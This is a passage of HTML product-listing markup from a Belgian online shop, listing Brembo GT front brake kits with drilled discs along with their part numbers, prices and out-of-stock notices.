		  <a href="https://b2c.mosa-frein.be/en/7007/13670-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13670" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13670-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6012A </br>
		1A16012A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13670">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13671" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13671-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13671" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13671-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6013A </br>
		1A16013A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13671">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13672-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13672" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13672-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6014A </br>
		1A16014A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13672">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13673" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13673-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13673" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13673-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6015A </br>
		1A16015A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13673">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13674" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13674-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13674" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13674-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6017A </br>
		1A16017A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13674">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13675-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13675" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13675-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6018A </br>
		1A16018A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13675">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13676" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13676-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13676" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13676-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6022A </br>
		1A16022A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13676">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13677" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13677-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13677" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13677-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6024A </br>
		1A16024A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13677">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13678" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13678-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13678" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13678-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6025A </br>
		1A16025A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13678">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13679" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13679-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13679" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13679-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6026A </br>
		1A16026A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13679">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13680" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13680-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13680" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13680-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6028A </br>
		1A16028A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13680">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13681" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13681-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13681" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13681-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6029A </br>
		1A16029A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13681">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13682" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13682-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13682" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13682-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6030A </br>
		1A16030A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13682">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13683" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13683-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13683" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13683-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6032A </br>
		1A16032A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13683">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13684" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13684-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13684" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13684-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6033A </br>
		1A16033A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13684">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13685" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13685-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13685" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13685-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6034A </br>
		1A16034A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13685">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13686" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13686-brembo-gt-front-brake-kit-ty1-slotted-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
